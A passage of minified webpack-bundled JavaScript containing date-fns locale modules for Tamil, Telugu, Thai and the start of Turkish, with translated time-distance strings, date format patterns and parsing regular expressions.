ஆண்டுகளில்",ago:"{{count}} ஆண்டுகளுக்கு முன்பு"}},overXYears:{one:{default:"1 வருடத்திற்கு மேல்",in:"1 வருடத்திற்கும் மேலாக",ago:"1 வருடம் முன்பு"},other:{default:"{{count}} ஆண்டுகளுக்கும் மேலாக",in:"{{count}} ஆண்டுகளில்",ago:"{{count}} ஆண்டுகளுக்கு முன்பு"}},almostXYears:{one:{default:"கிட்டத்தட்ட 1 வருடம்",in:"கிட்டத்தட்ட 1 ஆண்டில்",ago:"கிட்டத்தட்ட 1 வருடம் முன்பு"},other:{default:"கிட்டத்தட்ட {{count}} ஆண்டுகள்",in:"கிட்டத்தட்ட {{count}} ஆண்டுகளில்",ago:"கிட்டத்தட்ட {{count}} ஆண்டுகளுக்கு முன்பு"}}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM, y",long:"d MMMM, y",medium:"d MMM, y",short:"d/M/yy"},i={full:"a h:mm:ss zzzz",long:"a h:mm:ss z",medium:"a h:mm:ss",short:"a h:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'கடந்த' eeee p 'மணிக்கு'",yesterday:"'நேற்று ' p 'மணிக்கு'",today:"'இன்று ' p 'மணிக்கு'",tomorrow:"'நாளை ' p 'மணிக்கு'",nextWeek:"eeee p 'மணிக்கு'",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n}var r=n(3),i={narrow:["கி.மு.","கி.பி."],abbreviated:["கி.மு.","கி.பி."],wide:["கிறிஸ்துவுக்கு முன்","அன்னோ டோமினி"]},o={narrow:["1","2","3","4"],abbreviated:["காலா.1","காலா.2","காலா.3","காலா.4"],wide:["ஒன்றாம் காலாண்டு","இரண்டாம் காலாண்டு","மூன்றாம் காலாண்டு","நான்காம் காலாண்டு"]},u={narrow:["ஜ","பி","மா","ஏ","மே","ஜூ","ஜூ","ஆ","செ","அ","ந","டி"],abbreviated:["ஜன.","பிப்.","மார்.","ஏப்.","மே","ஜூன்","ஜூலை","ஆக.","செப்.","அக்.","நவ.","டிச."],wide:["ஜனவரி","பிப்ரவரி","மார்ச்","ஏப்ரல்","மே","ஜூன்","ஜூலை","ஆகஸ்ட்","செப்டம்பர்","அக்டோபர்","நவம்பர்","டிசம்பர்"]},s={narrow:["ஞா","தி","செ","பு","வி","வெ","ச"],short:["ஞா","தி","செ","பு","வி","வெ","ச"],abbreviated:["ஞாயி.","திங்.","செவ்.","புத.","வியா.","வெள்.","சனி"],wide:["ஞாயிறு","திங்கள்","செவ்வாய்","புதன்","வியாழன்","வெள்ளி","சனி"]},d={narrow:{am:"மு.ப",pm:"பி.ப",midnight:"நள்.",noon:"நண்.",morning:"கா.",afternoon:"மதி.",evening:"மா.",night:"இர."},abbreviated:{am:"முற்பகல்",pm:"பிற்பகல்",midnight:"நள்ளிரவு",noon:"நண்பகல்",morning:"காலை",afternoon:"மதியம்",evening:"மாலை",night:"இரவு"},wide:{am:"முற்பகல்",pm:"பிற்பகல்",midnight:"நள்ளிரவு",noon:"நண்பகல்",morning:"காலை",afternoon:"மதியம்",evening:"மாலை",night:"இரவு"}},c={narrow:{am:"மு.ப",pm:"பி.ப",midnight:"நள்.",noon:"நண்.",morning:"கா.",afternoon:"மதி.",evening:"மா.",night:"இர."},abbreviated:{am:"முற்பகல்",pm:"பிற்பகல்",midnight:"நள்ளிரவு",noon:"நண்பகல்",morning:"காலை",afternoon:"மதியம்",evening:"மாலை",night:"இரவு"},wide:{am:"முற்பகல்",pm:"பிற்பகல்",midnight:"நள்ளிரவு",noon:"நண்பகல்",morning:"காலை",afternoon:"மதியம்",evening:"மாலை",night:"இரவு"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(வது)?/i,o=/\d+/i,u={narrow:/^(கி.மு.|கி.பி.)/i,abbreviated:/^(கி\.?\s?மு\.?|கி\.?\s?பி\.?)/,wide:/^(கிறிஸ்துவுக்கு\sமுன்|அன்னோ\sடோமினி)/i},s={any:[/கி\.?\s?மு\.?/,/கி\.?\s?பி\.?/]},d={narrow:/^[1234]/i,abbreviated:/^காலா.[1234]/i,wide:/^(ஒன்றாம்|இரண்டாம்|மூன்றாம்|நான்காம்) காலாண்டு/i},c={narrow:[/1/i,/2/i,/3/i,/4/i],any:[/(1|காலா.1|ஒன்றாம்)/i,/(2|காலா.2|இரண்டாம்)/i,/(3|காலா.3|மூன்றாம்)/i,/(4|காலா.4|நான்காம்)/i]},l={narrow:/^(ஜ|பி|மா|ஏ|மே|ஜூ|ஆ|செ|அ|ந|டி)$/i,abbreviated:/^(ஜன.|பிப்.|மார்.|ஏப்.|மே|ஜூன்|ஜூலை|ஆக.|செப்.|அக்.|நவ.|டிச.)/i,wide:/^(ஜனவரி|பிப்ரவரி|மார்ச்|ஏப்ரல்|மே|ஜூன்|ஜூலை|ஆகஸ்ட்|செப்டம்பர்|அக்டோபர்|நவம்பர்|டிசம்பர்)/i},m={narrow:[/^ஜ$/i,/^பி/i,/^மா/i,/^ஏ/i,/^மே/i,/^ஜூ/i,/^ஜூ/i,/^ஆ/i,/^செ/i,/^அ/i,/^ந/i,/^டி/i],any:[/^ஜன/i,/^பி/i,/^மா/i,/^ஏ/i,/^மே/i,/^ஜூன்/i,/^ஜூலை/i,/^ஆ/i,/^செ/i,/^அ/i,/^ந/i,/^டி/i]},f={narrow:/^(ஞா|தி|செ|பு|வி|வெ|ச)/i,short:/^(ஞா|தி|செ|பு|வி|வெ|ச)/i,abbreviated:/^(ஞாயி.|திங்.|செவ்.|புத.|வியா.|வெள்.|சனி)/i,wide:/^(ஞாயிறு|திங்கள்|செவ்வாய்|புதன்|வியாழன்|வெள்ளி|சனி)/i},h={narrow:[/^ஞா/i,/^தி/i,/^செ/i,/^பு/i,/^வி/i,/^வெ/i,/^ச/i],any:[/^ஞா/i,/^தி/i,/^செ/i,/^பு/i,/^வி/i,/^வெ/i,/^ச/i]},p={narrow:/^(மு.ப|பி.ப|நள்|நண்|காலை|மதியம்|மாலை|இரவு)/i,any:/^(மு.ப|பி.ப|முற்பகல்|பிற்பகல்|நள்ளிரவு|நண்பகல்|காலை|மதியம்|மாலை|இரவு)/i},g={any:{am:/^மு/i,pm:/^பி/i,midnight:/^நள்/i,noon:/^நண்/i,morning:/காலை/i,afternoon:/மதியம்/i,evening:/மாலை/i,night:/இரவு/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(802),r=n(803),i=n(804),o=n(805),u=n(806),s={code:"te",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a,i=n.addSuffix?r[e].withPreposition:r[e].standalone;return a="string"==typeof i?i:1===t?i.one:i.other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+"లో":a+" క్రితం":a}t.a=a;var r={lessThanXSeconds:{standalone:{one:"సెకను కన్నా తక్కువ",other:"{{count}} సెకన్ల కన్నా తక్కువ"},withPreposition:{one:"సెకను",other:"{{count}} సెకన్ల"}},xSeconds:{standalone:{one:"ఒక సెకను",other:"{{count}} సెకన్ల"},withPreposition:{one:"ఒక సెకను",other:"{{count}} సెకన్ల"}},halfAMinute:{standalone:"అర నిమిషం",withPreposition:"అర నిమిషం"},lessThanXMinutes:{standalone:{one:"ఒక నిమిషం కన్నా తక్కువ",other:"{{count}} నిమిషాల కన్నా తక్కువ"},withPreposition:{one:"ఒక నిమిషం",other:"{{count}} నిమిషాల"}},xMinutes:{standalone:{one:"ఒక నిమిషం",other:"{{count}} నిమిషాలు"},withPreposition:{one:"ఒక నిమిషం",other:"{{count}} నిమిషాల"}},aboutXHours:{standalone:{one:"సుమారు ఒక గంట",other:"సుమారు {{count}} గంటలు"},withPreposition:{one:"సుమారు ఒక గంట",other:"సుమారు {{count}} గంటల"}},xHours:{standalone:{one:"ఒక గంట",other:"{{count}} గంటలు"},withPreposition:{one:"ఒక గంట",other:"{{count}} గంటల"}},xDays:{standalone:{one:"ఒక రోజు",other:"{{count}} రోజులు"},withPreposition:{one:"ఒక రోజు",other:"{{count}} రోజుల"}},aboutXWeeks:{standalone:{one:"సుమారు ఒక వారం",other:"సుమారు {{count}} వారాలు"},withPreposition:{one:"సుమారు ఒక వారం",other:"సుమారు {{count}} వారాలల"}},xWeeks:{standalone:{one:"ఒక వారం",other:"{{count}} వారాలు"},withPreposition:{one:"ఒక వారం",other:"{{count}} వారాలల"}},aboutXMonths:{standalone:{one:"సుమారు ఒక నెల",other:"సుమారు {{count}} నెలలు"},withPreposition:{one:"సుమారు ఒక నెల",other:"సుమారు {{count}} నెలల"}},xMonths:{standalone:{one:"ఒక నెల",other:"{{count}} నెలలు"},withPreposition:{one:"ఒక నెల",other:"{{count}} నెలల"}},aboutXYears:{standalone:{one:"సుమారు ఒక సంవత్సరం",other:"సుమారు {{count}} సంవత్సరాలు"},withPreposition:{one:"సుమారు ఒక సంవత్సరం",other:"సుమారు {{count}} సంవత్సరాల"}},xYears:{standalone:{one:"ఒక సంవత్సరం",other:"{{count}} సంవత్సరాలు"},withPreposition:{one:"ఒక సంవత్సరం",other:"{{count}} సంవత్సరాల"}},overXYears:{standalone:{one:"ఒక సంవత్సరం పైగా",other:"{{count}} సంవత్సరాలకు పైగా"},withPreposition:{one:"ఒక సంవత్సరం",other:"{{count}} సంవత్సరాల"}},almostXYears:{standalone:{one:"దాదాపు ఒక సంవత్సరం",other:"దాదాపు {{count}} సంవత్సరాలు"},withPreposition:{one:"దాదాపు ఒక సంవత్సరం",other:"దాదాపు {{count}} సంవత్సరాల"}}}},function(e,t,n){"use strict";var a=n(2),r={full:"d, MMMM y, EEEE",long:"d MMMM, y",medium:"d MMM, y",short:"dd-MM-yy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} {{time}}'కి'",long:"{{date}} {{time}}'కి'",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'గత' eeee p",yesterday:"'నిన్న' p",today:"'ఈ రోజు' p",tomorrow:"'రేపు' p",nextWeek:"'తదుపరి' eeee p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n+"వ"}var r=n(3),i={narrow:["క్రీ.పూ.","క్రీ.శ."],abbreviated:["క్రీ.పూ.","క్రీ.శ."],wide:["క్రీస్తు పూర్వం","క్రీస్తుశకం"]},o={narrow:["1","2","3","4"],abbreviated:["త్రై1","త్రై2","త్రై3","త్రై4"],wide:["1వ త్రైమాసికం","2వ త్రైమాసికం","3వ త్రైమాసికం","4వ త్రైమాసికం"]},u={narrow:["జ","ఫి","మా","ఏ","మే","జూ","జు","ఆ","సె","అ","న","డి"],abbreviated:["జన","ఫిబ్ర","మార్చి","ఏప్రి","మే","జూన్","జులై","ఆగ","సెప్టెం","అక్టో","నవం","డిసెం"],wide:["జనవరి","ఫిబ్రవరి","మార్చి","ఏప్రిల్","మే","జూన్","జులై","ఆగస్టు","సెప్టెంబర్","అక్టోబర్","నవంబర్","డిసెంబర్"]},s={narrow:["ఆ","సో","మ","బు","గు","శు","శ"],short:["ఆది","సోమ","మంగళ","బుధ","గురు","శుక్ర","శని"],abbreviated:["ఆది","సోమ","మంగళ","బుధ","గురు","శుక్ర","శని"],wide:["ఆదివారం","సోమవారం","మంగళవారం","బుధవారం","గురువారం","శుక్రవారం","శనివారం"]},d={narrow:{am:"పూర్వాహ్నం",pm:"అపరాహ్నం",midnight:"అర్ధరాత్రి",noon:"మిట్టమధ్యాహ్నం",morning:"ఉదయం",afternoon:"మధ్యాహ్నం",evening:"సాయంత్రం",night:"రాత్రి"},abbreviated:{am:"పూర్వాహ్నం",pm:"అపరాహ్నం",midnight:"అర్ధరాత్రి",noon:"మిట్టమధ్యాహ్నం",morning:"ఉదయం",afternoon:"మధ్యాహ్నం",evening:"సాయంత్రం",night:"రాత్రి"},wide:{am:"పూర్వాహ్నం",pm:"అపరాహ్నం",midnight:"అర్ధరాత్రి",noon:"మిట్టమధ్యాహ్నం",morning:"ఉదయం",afternoon:"మధ్యాహ్నం",evening:"సాయంత్రం",night:"రాత్రి"}},c={narrow:{am:"పూర్వాహ్నం",pm:"అపరాహ్నం",midnight:"అర్ధరాత్రి",noon:"మిట్టమధ్యాహ్నం",morning:"ఉదయం",afternoon:"మధ్యాహ్నం",evening:"సాయంత్రం",night:"రాత్రి"},abbreviated:{am:"పూర్వాహ్నం",pm:"అపరాహ్నం",midnight:"అర్ధరాత్రి",noon:"మిట్టమధ్యాహ్నం",morning:"ఉదయం",afternoon:"మధ్యాహ్నం",evening:"సాయంత్రం",night:"రాత్రి"},wide:{am:"పూర్వాహ్నం",pm:"అపరాహ్నం",midnight:"అర్ధరాత్రి",noon:"మిట్టమధ్యాహ్నం",morning:"ఉదయం",afternoon:"మధ్యాహ్నం",evening:"సాయంత్రం",night:"రాత్రి"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(వ)?/i,o=/\d+/i,u={narrow:/^(క్రీ\.పూ\.|క్రీ\.శ\.)/i,abbreviated:/^(క్రీ\.?\s?పూ\.?|ప్ర\.?\s?శ\.?\s?పూ\.?|క్రీ\.?\s?శ\.?|సా\.?\s?శ\.?)/i,wide:/^(క్రీస్తు పూర్వం|ప్రస్తుత శకానికి పూర్వం|క్రీస్తు శకం|ప్రస్తుత శకం)/i},s={any:[/^(పూ|శ)/i,/^సా/i]},d={narrow:/^[1234]/i,abbreviated:/^త్రై[1234]/i,wide:/^[1234](వ)? త్రైమాసికం/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^(జూ|జు|జ|ఫి|మా|ఏ|మే|ఆ|సె|అ|న|డి)/i,abbreviated:/^(జన|ఫిబ్ర|మార్చి|ఏప్రి|మే|జూన్|జులై|ఆగ|సెప్|అక్టో|నవ|డిసె)/i,wide:/^(జనవరి|ఫిబ్రవరి|మార్చి|ఏప్రిల్|మే|జూన్|జులై|ఆగస్టు|సెప్టెంబర్|అక్టోబర్|నవంబర్|డిసెంబర్)/i},m={narrow:[/^జ/i,/^ఫి/i,/^మా/i,/^ఏ/i,/^మే/i,/^జూ/i,/^జు/i,/^ఆ/i,/^సె/i,/^అ/i,/^న/i,/^డి/i],any:[/^జన/i,/^ఫి/i,/^మా/i,/^ఏ/i,/^మే/i,/^జూన్/i,/^జులై/i,/^ఆగ/i,/^సె/i,/^అ/i,/^న/i,/^డి/i]},f={narrow:/^(ఆ|సో|మ|బు|గు|శు|శ)/i,short:/^(ఆది|సోమ|మం|బుధ|గురు|శుక్ర|శని)/i,abbreviated:/^(ఆది|సోమ|మం|బుధ|గురు|శుక్ర|శని)/i,wide:/^(ఆదివారం|సోమవారం|మంగళవారం|బుధవారం|గురువారం|శుక్రవారం|శనివారం)/i},h={narrow:[/^ఆ/i,/^సో/i,/^మ/i,/^బు/i,/^గు/i,/^శు/i,/^శ/i],any:[/^ఆది/i,/^సోమ/i,/^మం/i,/^బుధ/i,/^గురు/i,/^శుక్ర/i,/^శని/i]},p={narrow:/^(పూర్వాహ్నం|అపరాహ్నం|అర్ధరాత్రి|మిట్టమధ్యాహ్నం|ఉదయం|మధ్యాహ్నం|సాయంత్రం|రాత్రి)/i,any:/^(పూర్వాహ్నం|అపరాహ్నం|అర్ధరాత్రి|మిట్టమధ్యాహ్నం|ఉదయం|మధ్యాహ్నం|సాయంత్రం|రాత్రి)/i},g={any:{am:/^పూర్వాహ్నం/i,pm:/^అపరాహ్నం/i,midnight:/^అర్ధ/i,noon:/^మిట్ట/i,morning:/ఉదయం/i,afternoon:/మధ్యాహ్నం/i,evening:/సాయంత్రం/i,night:/రాత్రి/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(808),r=n(809),i=n(810),o=n(811),u=n(812),s={code:"th",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"halfAMinute"===e?"ใน"+a:"ใน "+a:a+"ที่ผ่านมา":a}t.a=a;var r={lessThanXSeconds:{one:"น้อยกว่า 1 วินาที",other:"น้อยกว่า {{count}} วินาที"},xSeconds:{one:"1 วินาที",other:"{{count}} วินาที"},halfAMinute:"ครึ่งนาที",lessThanXMinutes:{one:"น้อยกว่า 1 นาที",other:"น้อยกว่า {{count}} นาที"},xMinutes:{one:"1 นาที",other:"{{count}} นาที"},aboutXHours:{one:"ประมาณ 1 ชั่วโมง",other:"ประมาณ {{count}} ชั่วโมง"},xHours:{one:"1 ชั่วโมง",other:"{{count}} ชั่วโมง"},xDays:{one:"1 วัน",other:"{{count}} วัน"},aboutXWeeks:{one:"ประมาณ 1 สัปดาห์",other:"ประมาณ {{count}} สัปดาห์"},xWeeks:{one:"1 สัปดาห์",other:"{{count}} สัปดาห์"},aboutXMonths:{one:"ประมาณ 1 เดือน",other:"ประมาณ {{count}} เดือน"},xMonths:{one:"1 เดือน",other:"{{count}} เดือน"},aboutXYears:{one:"ประมาณ 1 ปี",other:"ประมาณ {{count}} ปี"},xYears:{one:"1 ปี",other:"{{count}} ปี"},overXYears:{one:"มากกว่า 1 ปี",other:"มากกว่า {{count}} ปี"},almostXYears:{one:"เกือบ 1 ปี",other:"เกือบ {{count}} ปี"}}},function(e,t,n){"use strict";var a=n(2),r={full:"วันEEEEที่ do MMMM y",long:"do MMMM y",medium:"d MMM y",short:"dd/MM/yyyy"},i={full:"H:mm:ss น. zzzz",long:"H:mm:ss น. z",medium:"H:mm:ss น.",short:"H:mm น."},o={full:"{{date}} 'เวลา' {{time}}",long:"{{date}} 'เวลา' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"medium"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"eeee'ที่แล้วเวลา' p",yesterday:"'เมื่อวานนี้เวลา' p",today:"'วันนี้เวลา' p",tomorrow:"'พรุ่งนี้เวลา' p",nextWeek:"eeee 'เวลา' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t}var r=n(3),i={narrow:["B","คศ"],abbreviated:["BC","ค.ศ."],wide:["ปีก่อนคริสตกาล","คริสต์ศักราช"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["ไตรมาสแรก","ไตรมาสที่สอง","ไตรมาสที่สาม","ไตรมาสที่สี่"]},u={narrow:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],short:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],abbreviated:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],wide:["อาทิตย์","จันทร์","อังคาร","พุธ","พฤหัสบดี","ศุกร์","เสาร์"]},s={narrow:["ม.ค.","ก.พ.","มี.ค.","เม.ย.","พ.ค.","มิ.ย.","ก.ค.","ส.ค.","ก.ย.","ต.ค.","พ.ย.","ธ.ค."],abbreviated:["ม.ค.","ก.พ.","มี.ค.","เม.ย.","พ.ค.","มิ.ย.","ก.ค.","ส.ค.","ก.ย.","ต.ค.","พ.ย.","ธ.ค."],wide:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"]},d={narrow:{am:"ก่อนเที่ยง",pm:"หลังเที่ยง",midnight:"เที่ยงคืน",noon:"เที่ยง",morning:"เช้า",afternoon:"บ่าย",evening:"เย็น",night:"กลางคืน"},abbreviated:{am:"ก่อนเที่ยง",pm:"หลังเที่ยง",midnight:"เที่ยงคืน",noon:"เที่ยง",morning:"เช้า",afternoon:"บ่าย",evening:"เย็น",night:"กลางคืน"},wide:{am:"ก่อนเที่ยง",pm:"หลังเที่ยง",midnight:"เที่ยงคืน",noon:"เที่ยง",morning:"เช้า",afternoon:"บ่าย",evening:"เย็น",night:"กลางคืน"}},c={narrow:{am:"ก่อนเที่ยง",pm:"หลังเที่ยง",midnight:"เที่ยงคืน",noon:"เที่ยง",morning:"ตอนเช้า",afternoon:"ตอนกลางวัน",evening:"ตอนเย็น",night:"ตอนกลางคืน"},abbreviated:{am:"ก่อนเที่ยง",pm:"หลังเที่ยง",midnight:"เที่ยงคืน",noon:"เที่ยง",morning:"ตอนเช้า",afternoon:"ตอนกลางวัน",evening:"ตอนเย็น",night:"ตอนกลางคืน"},wide:{am:"ก่อนเที่ยง",pm:"หลังเที่ยง",midnight:"เที่ยงคืน",noon:"เที่ยง",morning:"ตอนเช้า",afternoon:"ตอนกลางวัน",evening:"ตอนเย็น",night:"ตอนกลางคืน"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:s,defaultWidth:"wide"}),day:r.a({values:u,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^\d+/i,o=/\d+/i,u={narrow:/^([bB]|[aA]|คศ)/i,abbreviated:/^([bB]\.?\s?[cC]\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?|ค\.?ศ\.?)/i,wide:/^(ก่อนคริสตกาล|คริสต์ศักราช|คริสตกาล)/i},s={any:[/^[bB]/i,/^(^[aA]|ค\.?ศ\.?|คริสตกาล|คริสต์ศักราช|)/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^ไตรมาส(ที่)? ?[1234]/i},c={any:[/(1|แรก|หนึ่ง)/i,/(2|สอง)/i,/(3|สาม)/i,/(4|สี่)/i]},l={narrow:/^(ม\.?ค\.?|ก\.?พ\.?|มี\.?ค\.?|เม\.?ย\.?|พ\.?ค\.?|มิ\.?ย\.?|ก\.?ค\.?|ส\.?ค\.?|ก\.?ย\.?|ต\.?ค\.?|พ\.?ย\.?|ธ\.?ค\.?)/i,abbreviated:/^(ม\.?ค\.?|ก\.?พ\.?|มี\.?ค\.?|เม\.?ย\.?|พ\.?ค\.?|มิ\.?ย\.?|ก\.?ค\.?|ส\.?ค\.?|ก\.?ย\.?|ต\.?ค\.?|พ\.?ย\.?|ธ\.?ค\.?')/i,wide:/^(มกราคม|กุมภาพันธ์|มีนาคม|เมษายน|พฤษภาคม|มิถุนายน|กรกฎาคม|สิงหาคม|กันยายน|ตุลาคม|พฤศจิกายน|ธันวาคม)/i},m={wide:[/^มก/i,/^กุม/i,/^มี/i,/^เม/i,/^พฤษ/i,/^มิ/i,/^กรก/i,/^ส/i,/^กัน/i,/^ต/i,/^พฤศ/i,/^ธ/i],any:[/^ม\.?ค\.?/i,/^ก\.?พ\.?/i,/^มี\.?ค\.?/i,/^เม\.?ย\.?/i,/^พ\.?ค\.?/i,/^มิ\.?ย\.?/i,/^ก\.?ค\.?/i,/^ส\.?ค\.?/i,/^ก\.?ย\.?/i,/^ต\.?ค\.?/i,/^พ\.?ย\.?/i,/^ธ\.?ค\.?/i]},f={narrow:/^(อา\.?|จ\.?|อ\.?|พฤ\.?|พ\.?|ศ\.?|ส\.?)/i,short:/^(อา\.?|จ\.?|อ\.?|พฤ\.?|พ\.?|ศ\.?|ส\.?)/i,abbreviated:/^(อา\.?|จ\.?|อ\.?|พฤ\.?|พ\.?|ศ\.?|ส\.?)/i,wide:/^(อาทิตย์|จันทร์|อังคาร|พุธ|พฤหัสบดี|ศุกร์|เสาร์)/i},h={wide:[/^อา/i,/^จั/i,/^อั/i,/^พุธ/i,/^พฤ/i,/^ศ/i,/^เส/i],any:[/^อา/i,/^จ/i,/^อ/i,/^พ(?!ฤ)/i,/^พฤ/i,/^ศ/i,/^ส/i]},p={any:/^(ก่อนเที่ยง|หลังเที่ยง|เที่ยงคืน|เที่ยง|(ตอน.*?)?.*(เที่ยง|เช้า|บ่าย|เย็น|กลางคืน))/i},g={any:{am:/^ก่อนเที่ยง/i,pm:/^หลังเที่ยง/i,midnight:/^เที่ยงคืน/i,noon:/^เที่ยง/i,morning:/เช้า/i,afternoon:/บ่าย/i,evening:/เย็น/i,night:/กลางคืน/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(814),r=n(815),i=n(816),o=n(817),u=n(818),s={code:"tr",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+" sonra":a+" önce":a}t.a=a;var r={lessThanXSeconds:{one:"bir saniyeden az",other:"{{count}} saniyeden az"},xSeconds:{one:"1 saniye",other:"{{count}} saniye"},halfAMinute:"yarım dakika",lessThanXMinutes:{one:"bir dakikadan az",other:"{{count}} dakikadan az"},xMinutes:{one:"1 dakika",other:"{{count}} dakika"},aboutXHours:{one:"yaklaşık 1 saat",other:"yaklaşık {{count}} saat"},xHours:{one:"1 saat",other:"{{count}} saat"},xDays:{one:"1 gün",other:"{{count}} gün"},aboutXWeeks:{one:"yaklaşık 1 hafta",other:"yaklaşık {{count}} hafta"},xWeeks:{one:"1 hafta",other:"{{count}} hafta"},aboutXMonths:{one:"yaklaşık 1 ay",other:"yaklaşık {{count}} ay"},xMonths:{one:"1 ay",other:"{{count}} ay"},aboutXYears:{one:"yaklaşık 1 yıl",other:"yaklaşık {{count}} yıl"},xYears:{one:"1 yıl",other:"{{count}} yıl"},overXYears:{one:"1 yıldan fazla",other:"{{count}} yıldan fazla"},almostXYears:{one:"neredeyse 1 yıl",other:"neredeyse {{count}} yıl"}}},function(e,t,n){"use strict";var a=n(2),r={full:"d MMMM y EEEE",long:"d MMMM y",medium:"d MMM y",short:"dd.MM.yyyy"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'saat' {{time}}",long:"{{date}} 'saat' {{time}}",medium:"{{date}}, 